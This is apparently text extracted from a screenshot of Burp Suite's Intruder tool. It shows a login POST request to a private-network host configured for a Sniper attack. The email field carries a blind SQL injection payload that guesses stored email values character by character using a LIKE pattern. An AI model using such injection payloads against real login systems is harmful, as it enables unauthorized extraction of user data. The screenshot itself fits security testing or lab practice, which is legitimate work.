 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 192.168.43.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.4/
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=testuser' || email LIKE '§a§%'#&password=
Add §
Clear §
Auto §
Refresh
? < + > 0 matches Clear
1 payload position Length: 472